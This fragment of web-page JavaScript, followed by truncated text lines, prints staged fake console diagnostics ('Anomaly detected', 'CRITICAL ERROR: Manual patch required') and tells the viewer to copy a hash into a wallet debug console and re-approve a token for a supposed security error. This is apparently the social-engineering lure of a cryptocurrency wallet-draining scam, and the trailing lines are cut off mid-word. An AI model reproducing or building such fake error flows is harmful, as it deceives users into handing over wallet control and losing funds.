
  console.log("%c[CHECKSUMMING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x554c420e inside Method");

  console.error("CRITICAL ERROR: Manual patch required for Method");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
A stable connection to a high-speed RPC 
occasionally show an “out of sync” status
The link between the frontend and the cont
re-approve the token for security error 4